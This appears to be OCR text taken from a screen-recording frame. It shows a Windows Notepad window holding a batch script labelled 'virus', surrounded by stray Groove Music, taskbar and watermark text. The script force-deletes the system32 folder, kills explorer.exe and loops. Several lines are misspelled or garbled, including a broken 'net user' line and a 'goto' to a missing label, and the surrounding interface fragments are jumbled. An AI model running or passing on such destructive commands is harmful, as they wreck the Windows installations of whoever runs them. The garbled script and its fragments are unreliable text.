 www.Bandicam.com
Untitled - Notepad
File Edit Format View Help
@echo off
:virus
del/f/q "C:/WINDOWS/system32"
taskkill explorer.exe
taskill explorer.exe
set/a-virus+=1
net user %_virus+=1
goto viru
We updated Groove
ick to see what's better
Sear
6:05
Sign In
Get music in Store
Hack Music Anonymous
1:46
6:05
Search the web and Windows
ENG
FR
9:30 AM
11/19/2016